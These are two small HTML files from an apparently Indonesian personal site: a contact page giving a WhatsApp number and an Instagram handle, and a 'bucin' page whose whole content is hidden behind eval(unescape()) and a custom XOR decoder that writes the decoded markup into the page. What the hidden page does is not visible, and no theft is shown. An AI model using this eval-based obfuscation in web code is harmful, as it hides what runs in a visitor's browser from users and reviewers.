
<file: bot/password.html>
<!DOCTYPE html>
<html>
<head>
<title>HELLO SV YA KAK</title>
</head>
<body>

<h1>NAMA : Remake Production</h1>
<div>
<a>Nomor: wa.me/6281238996370</a>
</div>
<div>
<a>follow ig ku pusat.rp</a>
</div>

</body>
</html>
</file>

<file: bumcin/bucin3.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6b%65%62%63%32%35%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%34%32%32%38%35%31%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%33%35%36%38%35%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6b%65%62%63%32%35%28%27') + '%47%28%4c%54%43%53%61%52%4f%22%69%73%71%77%45%13%13%4a%67%7a%71%70%40%12%19%22%23%43%68%6e%61%63%44%11%12%22%21%2f%22%47%7b%77%79%7a%64%44%55%24%56%70%75%69%23%5c%44%34%72%78%7a%76%6f%40%12%19%22%23%27%20%41%7d%64%7a%6d%24%6f%69%60%7c%7e%6c%7c%46%20%74%7a%68%37%3a%2f%2f%33%41%14%16%25%2e%2f%26%46%70%75%73%7a%22%7d%6c%74%46%20%60%76%72%70%69%32%73%73%78%6a%68%36%79%62%77%70%2a%22%7c%78%84%68%7a%43%2b%31%37%36%7a%3b%3a%31%21%22%6b%79%6b%6f%4d%21%69%7f%79%69%7d%72%33%6c%77%70%71%65%3c%7a%73%7f%6f%69%3c%75%6e%76%72%37%7e%7d%6f%2c%24%33%43%1c%14%23%27%20%25%4a%7b%71%70%71%22%7f%64%76%40%29%77%68%7f%7d%28%22%78%85%71%64%41%2d%70%73%6a%67%64%37%74%74%6b%2f%2f%7f%74%81%6b%78%4d%21%3b%3c%7c%3f%3f%21%22%6b%79%6b%6f%4d%21%37%71%6f%6e%76%60%33%54%7b%7d%7e%7b%78%34%74%74%6b%2f%2f%33%41%14%16%25%2e%2f%26%46%70%75%73%7a%22%7d%6c%74%46%20%78%6b%73%76%2c%21%73%85%73%6c%43%2b%79%7c%69%6b%6f%33%77%7f%6b%2d%27%7d%72%88%64%7b%41%2a%3d%3b%77%3d%39%29%20%6d%70%64%6c%41%2a%33%72%64%6e%74%68%31%52%72%72%7d%77%73%30%77%7f%6b%2d%27%31%47%1d%19%26%22%24%22%45%7b%75%71%72%20%7b%65%7b%45%2c%77%6d%73%78%68%68%7a%7c%2b%2e%67%78%69%6e%41%2f%60%7f%7e%6c%7c%78%3f%72%71%7e%6f%30%78%64%6c%70%68%72%72%64%64%7b%7e%2a%22%30%4d%11%15%27%20%25%2e%4b%75%69%78%6d%21%7d%6d%70%6c%43%2b%74%78%6d%7b%74%73%7f%73%2c%23%6a%71%77%72%64%74%7e%47%2c%78%78%6e%7f%6f%43%69%65%75%71%6f%6f%31%78%78%6e%7f%6f%34%25%79%7d%71%7e%73%6d%75%3c%7f%6e%68%74%6e%4d%30%32%22%7f%7f%6a%71%31%7e%6a%6f%71%61%61%72%69%47%70%70%21%22%32%45%13%13%2e%2f%26%22%40%76%76%7d%77%23%79%6b%71%4d%21%7b%7e%83%76%6a%72%6a%68%6c%7c%2b%2e%67%78%69%6e%41%2f%60%7f%7e%6c%7c%78%3f%62%7b%7f%35%7f%7d%88%76%68%35%73%72%7c%3d%6b%7f%79%2c%21%3e%40%10%11%20%25%4a%3e%6e%69%6b%6e%43%1c%14%23%27%44%6b%7f%63%81%22%75%70%75%7e%6d%6f%44%2e%72%7c%78%7a%2a%33%2c%43%1c%14%23%27%20%25%4a%60%7d%6e%73%73%21%78%6e%40%29%73%82%41%74%6a%75%75%2c%43%1c%14%23%27%20%25%2e%2f%42%7f%75%79%7f%62%69%23%7a%7e%68%4d%21%69%7f%79%69%7d%72%33%70%7c%7d%72%63%3d%75%72%39%2c%21%73%85%73%6c%43%2b%61%74%6a%75%75%33%72%7f%69%6a%29%20%34%4c%1c%10%22%24%22%21%2f%22%64%76%7b%7b%2e%61%78%73%7d%7f%6a%71%22%6f%76%6b%78%2e%7d%77%7e%24%7f%7a%7f%72%72%79%7c%25%72%67%6d%22%6b%79%6d%78%73%23%6c%74%6e%7d%64%74%7e%36%11%17%2f%22%23%27%44%34%61%74%6a%75%75%40%12%19%22%23%27%20%41%61%74%6a%75%75%22%76%63%41%2d%74%87%54%7e%64%74%75%76%6b%2f%4d%11%15%27%20%25%2e%2f%26%46%79%73%7a%71%6f%68%27%7d%7b%63%4c%28%6d%79%7f%6a%73%7f%32%76%70%6e%7c%78%74%6b%36%71%71%32%2c%23%7b%87%75%65%4c%28%6d%7f%6e%76%7e%33%70%77%6b%6c%20%2f%37%40%17%14%21%2f%22%23%27%20%62%7f%74%78%22%6a%7c%70%76%7f%68%79%20%69%7f%64%7b%22%76%73%7d%2f%7f%78%77%70%74%70%73%26%7e%6c%69%21%60%79%6f%70%71%25%65%7b%6d%71%6f%70%7d%3d%11%15%27%20%25%2e%4b%37%6d%7f%6e%76%7e%40%10%11%20%25%2e%2f%42%6e%73%78%21%62%76%6c%7a%7d%46%20%7f%78%69%70%73%6e%63%2c%41%57%54%4e%41%52%4d%22%5d%4d%56%53%46%32%6b%77%7f%4c%1c%10%22%24%22%21%4b%6e%74%7d%20%68%7a%60%7b%7f%47%2c%7b%78%6e%6e%76%72%79%20%4d%15%14%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%6f%70%7a%7f%79%63%6d%73%2a%40%12%19%22%23%27%20%25%2e%2f%26%46%7e%75%6d%64%73%23%70%6c%46%20%7c%81%58%73%6e%6a%7e%2c%23%7e%77%69%72%67%45%2c%3b%32%31%24%2c%23%6f%6b%72%67%67%7a%41%2a%3d%31%3f%29%2d%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%7d%74%75%71%6b%69%24%7f%7f%62%41%2d%68%7d%78%65%73%7b%33%7e%75%6d%64%73%31%74%70%39%20%2f%7a%85%74%69%42%21%78%74%6b%6b%74%3f%7c%76%3e%2a%22%30%4d%11%15%27%20%25%2e%2f%26%22%24%22%21%68%73%78%79%20%6b%70%7e%7f%7f%6f%7c%21%63%73%68%67%7d%25%7c%7e%7a%22%79%79%71%7f%73%7d%7b%20%4d%52%5c%52%39%24%78%76%63%69%72%35%13%13%2e%2f%26%22%24%22%21%2f%46%32%7d%77%69%65%7e%44%11%12%22%21%2f%22%23%27%44%34%62%78%7c%40%17%14%21%2f%22%23%43%31%69%79%75%44%11%12%22%21%2f%22%47%70%73%6c%2e%72%78%6f%47%2c%6e%72%7f%68%7b%7d%34%77%7f%38%30%72%72%68%21%22%32%45%13%13%2e%2f%26%22%40%6e%76%75%22%6e%73%6f%78%73%4c%28%6f%75%70%7d%60%75%71%6c%7e%2b%4c%1c%10%22%24%22%21%2f%22%47%6b%77%7f%2e%62%72%6d%79%7f%42%21%71%84%6a%74%74%63%7a%28%40%17%14%21%2f%22%23%27%20%25%2e%4b%6a%75%7e%22%6c%7b%6d%7e%7a%43%2b%7d%88%69%77%7f%70%2f%2f%75%6f%44%2e%77%61%7c%69%2c%46%11%17%2f%22%23%27%20%25%2e%2f%26%22%40%7f%71%60%70%23%70%6c%46%20%72%76%6d%76%70%6e%7c%6d%3e%29%20%74%7c%62%72%75%69%77%42%21%6b%6c%75%7c%72%7c%60%75%6d%2c%35%2f%4d%46%32%7a%70%6a%7c%4d%15%14%24%22%21%2f%22%23%27%20%41%3f%63%71%78%46%11%17%2f%22%23%27%20%25%2e%2f%42%6e%73%78%21%62%76%6c%7a%7d%46%20%7c%81%6d%71%79%73%2f%7c%68%7a%6b%79%20%2f%77%70%69%76%76%62%77%40%29%7e%6e%74%64%78%7f%6f%2a%36%21%40%5d%6c%7d%6e%72%4b%37%6e%73%78%43%1c%14%23%27%20%25%2e%2f%26%22%40%6e%76%75%22%6e%73%6f%78%73%4c%28%71%83%6d%74%74%70%2d%27%71%77%63%7b%71%6f%71%41%2f%73%73%6a%6e%74%6e%44%74%72%76%79%6f%7f%64%69%71%2f%37%2b%4c%56%6d%6c%24%4c%86%2f%4d%7c%7c%74%83%88%4b%37%6e%73%78%43%1c%14%23%27%20%25%2e%2f%26%22%40%6e%76%75%22%6e%73%6f%78%73%4c%28%6f%75%70%7d%79%6d%70%29%42%16%18%2f%26%22%24%22%21%2f%22%23%27%44%69%79%75%26%6f%70%6d%7c%72%41%2d%71%6f%76%20%4d%35%44%37%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%7f%68%72%6c%67%60%72%2c%46%31%45%3e%6e%74%7d%42%16%18%2f%26%22%24%22%21%2f%22%23%27%44%69%79%75%26%6f%70%6d%7c%72%41%2d%7c%6d%6a%7e%60%74%2c%24%73%73%62%76%74%6a%75%46%20%62%69%7c%73%6b%70%7e%6b%77%6c%28%32%20%4d%42%7f%74%6d%73%2f%75%6f%44%2e%78%7e%60%74%70%6b%71%6e%31%2c%41%43%31%78%7e%60%74%40%40%33%6d%78%78%41%14%16%25%2e%2f%26%22%24%22%21%4b%33%6f%70%7a%47%1d%19%26%22%24%22%21%2f%46%32%6b%77%7f%4c%1c%10%22%24%22%21%2f%22%47%6b%77%7f%2e%62%72%6d%79%7f%42%21%71%84%7e%77%77%62%7e%7f%2c%24%75%6d%4c%2c%70%80%6a%74%70%7c%28%40%17%14%21%2f%22%23%27%20%25%2e%4b%6a%75%7e%22%6c%7b%6d%7e%7a%43%2b%7d%88%6b%73%76%7e%7f%7e%76%2d%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%70%80%6d%71%7f%72%6d%2c%46%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%70%80%73%72%7c%78%28%40%40%33%6d%78%78%41%14%16%25%2e%2f%26%22%24%22%21%2f%22%47%6b%77%7f%2e%62%72%6d%79%7f%42%21%71%84%74%6f%7d%20%4d%42%33%68%75%7b%4d%11%15%27%20%25%2e%2f%26%22%24%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%46%6f%70%7a%25%63%7b%69%7f%79%41%2f%7c%85%6b%6c%6f%69%65%71%28%40%17%14%21%2f%22%23%27%20%25%2e%2f%26%5c%6f%6b%76%72%7e%7d%68%7d%72%1d%19%26%22%24%22%21%2f%22%23%43%31%69%79%75%44%11%12%22%21%2f%22%23%27%20%25%4a%63%71%78%24%6f%75%60%7f%7e%44%2e%76%89%61%77%6e%83%2c%43%1c%14%23%27%20%25%2e%2f%26%22%24%22%45%63%75%79%27%6d%71%61%72%7b%41%2a%71%86%73%75%7f%73%6b%2b%4c%1c%10%22%24%22%21%2f%22%23%27%20%25%2e%2f%51%7f%73%22%76%63%69%71%7b%77%79%61%72%26%6d%76%6e%6e%2f%7e%68%79%74%6e%60%78%6e%22%68%6d%69%74%76%78%14%16%25%2e%2f%26%22%24%22%21%2f%22%47%36%6c%72%74%4d%15%14%24%22%21%2f%22%23%27%20%25%2e%4b%6a%75%7e%22%6c%7b%6d%7e%7a%43%2b%7d%88%6b%73%76%7e%6a%7d%7e%2d%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%27%20%41%62%78%7c%40%56%6d%72%60%22%45%43%31%69%79%75%44%11%12%22%21%2f%22%23%27%20%25%2e%2f%26%22%40%75%73%7f%79%7f%27%6d%71%61%72%7b%41%2a%71%86%73%69%7b%7b%2e%25%72%88%76%69%47%2c%7d%64%7a%7f%29%20%72%62%4c%28%71%83%70%6e%7c%6d%2d%27%72%6a%7d%64%45%2c%76%6d%72%60%2c%23%79%6b%7a%75%78%78%69%68%22%30%4d%11%15%27%20%25%2e%2f%26%22%24%22%21%4b%33%6f%70%7a%47%1d%19%26%22%24%22%21%2f%22%23%27%20%41%62%78%7c%22%69%76%6e%72%7f%40%29%73%82%60%74%7a%7e%75%70%2f%4d%11%15%27%20%25%2e%2f%26%22%24%22%21%2f%22%47%6b%77%7f%2e%62%72%6d%79%7f%42%21%71%84%69%7b%79%72%7e%74%85%6f%7f%2f%2f%73%71%6a%74%72%63%7a%45%2c%77%85%78%71%75%7f%6c%28%32%20%4d%77%77%6f%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%31%69%79%75%44%11%12%22%21%2f%22%23%27%20%25%4a%3e%6a%75%7e%40%12%19%22%23%27%20%25%2e%4b%37%6e%73%78%43%1c%14%23%27%20%25%2e%2f%42%6e%73%78%21%62%76%6c%7a%7d%46%20%7c%81%7b%73%70%6d%7e%7b%23%74%87%6a%7c%78%75%6d%78%69%6d%2f%71%84%6f%77%69%65%21%26%75%68%41%2f%7c%85%7a%70%72%69%7f%76%28%40%17%14%21%2f%22%23%27%20%25%2e%4b%6a%75%7e%22%6c%7b%6d%7e%7a%43%2b%7d%88%6b%73%76%7e%7f%7e%76%2d%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%70%80%6d%71%7f%72%6d%2c%24%73%73%62%76%74%6a%75%46%20%71%6d%78%6f%7c%7c%64%2a%34%29%42%41%3f%63%71%78%46%11%17%2f%22%23%27%20%25%2e%2f%26%22%40%6e%76%75%22%6e%73%6f%78%73%4c%28%71%83%71%76%7d%75%2d%45%44%34%62%78%7c%40%17%14%21%2f%22%23%27%20%25%2e%2f%26%46%68%75%7b%2f%6f%77%68%7d%78%4d%21%75%85%77%6d%79%21%40%47%36%6c%72%74%4d%15%14%24%22%21%2f%22%23%27%20%41%3f%63%71%78%46%11%17%2f%22%23%27%20%25%2e%2f%42%6e%73%78%21%62%76%6c%7a%7d%46%20%7c%81%6a%6f%6d%6d%64%7c%2d%27%77%69%4d%21%75%85%7d%75%73%63%73%7a%6f%6b%6a%62%64%78%2c%46%4a%6e%7b%73%23%43%7d%75%61%7d%26%75%68%41%2f%72%72%6c%75%72%6a%7d%60%28%40%40%33%7c%7f%6d%71%45%44%34%62%78%7c%40%17%14%21%2f%22%23%27%20%25%2e%4b%6a%75%7e%22%6c%7b%6d%7e%7a%43%2b%7d%88%68%73%68%85%2f%4d%11%15%27%20%25%2e%2f%26%22%24%22%21%4b%6e%74%7d%20%68%7a%60%7b%7f%47%2c%72%88%7e%74%7b%74%6e%20%4d%15%14%24%22%21%2f%22%23%27%20%25%2e%2f%26%4a%6b%75%76%2f%4f%6c%75%7c%72%7b%7a%73%2d%2b%2d%33%1c%14%23%27%20%25%2e%2f%26%22%24%22%45%3e%6e%74%7d%42%16%18%2f%26%22%24%22%21%2f%22%23%27%44%69%79%75%26%6f%70%6d%7c%72%41%2d%74%87%68%7f%7d%7a%69%76%7e%2f%4d%11%15%27%20%25%2e%2f%26%22%24%22%21%2f%22%50%68%7b%25%78%60%6a%75%24%72%6e%62%6d%7d%27%6f%70%75%2f%6f%6d%45%22%45%32%22%64%48%20%34%2e%53%51%4e%4b%57%12%19%22%23%27%20%25%2e%2f%26%22%24%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%22%23%43%6c%72%74%2f%6b%76%6b%7f%7c%4c%2c%70%80%6e%7e%72%73%77%70%2a%40%12%19%22%23%27%20%25%2e%2f%26%22%24%22%21%4b%6e%74%7d%20%68%7a%60%7b%7f%47%2c%72%88%6c%78%7b%7c%74%7c%7d%77%2c%24%73%73%7c%73%78%7a%6b%74%74%64%78%41%2a%71%70%75%69%2b%30%2e%25%7f%7d%6b%76%73%6f%74%4c%2c%70%76%7a%6e%30%27%31%2c%46%7e%76%63%6d%76%43%31%69%79%75%44%11%12%22%21%2f%22%23%27%20%25%2e%2f%26%22%40%6e%76%75%22%6e%73%6f%78%73%4c%28%71%83%6c%7a%73%7e%72%75%87%6e%73%21%26%73%76%6f%75%78%6f%76%44%2e%75%7a%60%81%58%73%6e%29%38%2c%41%70%87%6a%4a%3e%6a%75%7e%40%12%19%22%23%27%20%25%2e%2f%26%22%24%46%30%63%75%79%45%13%13%2e%2f%26%22%24%22%21%2f%46%32%6b%77%7f%4c%1c%10%22%24%22%21%2f%22%23%27%44%69%79%75%26%6f%70%6d%7c%72%41%2d%74%87%7b%65%72%71%84%6f%2c%43%4b%33%6f%70%7a%47%1d%19%26%22%24%22%21%2f%46%32%6b%77%7f%4c%1c%10%22%24%22%21%4b%33%6f%70%7a%47%1d%19%26%22%24%22%45%72%6f%7d%70%70%79%2e%72%78%6f%47%2c%6e%72%7f%68%7b%7d%34%78%72%37%74%7b%79%6a%71%85%31%74%77%77%3c%79%7b%2c%46%46%30%72%6f%7d%70%70%79%4c%1c%10%22%24%22%21%4b%7f%6e%79%77%75%72%2f%7b%7c%69%41%2f%60%7f%7e%6c%7c%78%3f%79%7b%33%73%70%6d%64%7a%31%74%77%77%3c%79%7b%2c%46%46%30%72%6f%7d%70%70%79%4c%1c%10%22%24%46%30%61%73%6f%80%42%16%18%4b%37%6a%78%71%75%4d20422851%34%30%37%32%39%38%31' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>
